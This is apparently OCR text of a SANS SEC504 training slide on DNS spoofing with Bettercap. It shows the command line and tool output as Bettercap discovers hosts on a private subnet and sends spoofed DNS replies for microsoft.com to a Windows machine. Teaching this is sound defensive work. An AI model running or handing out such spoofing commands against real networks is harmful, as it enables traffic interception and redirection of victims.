 DNS Spoofing: Bettercap
Passive & Active Sniffing
root@Debian-1:~# bettercap -X --dns dns.conf
bettercap
v1.5.6
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✔ sniffer:✔ tcp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstr
ip:✘ http-server:✘ dns-server:✔ ] ...
[I] [wlan0] 192.168.1.2 : AC:FD:CE:68:5F:47 / wlan0 ( Intel Corporate )
[I] [GATEWAY] 192.168.1.1 : A0:21:B7:73:38:FD ( Netgear )
[I] [DISCOVERY] Targeting the whole subnet 192.168.1.0..192.168.1.255 ...
[I] Acquired 3 new targets :
[NEW] 192.168.1.3 : 9C:D9:17:BD:B7:55 ( Motorola Mobility, a Lenovo Company )
[NEW] 192.168.1.5 : 08:11:96:17:5F:DC ( Intel Corporate )
[NEW] 192.168.1.11 : 44:85:00:38:6E:54 ( Intel Corporate )
[I] Found NetBIOS name '504-WIN' for address 192.168.1.11
[I] Found NetBIOS name '__MSBROWSE__ for address 192.168.1.5
[I] [DNS] Starting on 192.168.1.2:5300 ...
[I] [192.168.1.11 > DNS] Received request for 'microsoft.com', sending spoofed reply 98.138.2
52.30 ...
[504-WIN/192.168.1.11 > 204.79.197.200:https] [HTTPS] https://204.79.197.200/
[I] [192.168.1.11 > DNS] Received request for 'microsoft.com', sending spoofed reply 98.138.2
52.30 ...
SANS
SEC504 | Hacker Tools, Techniques, Exploits & Incident Handling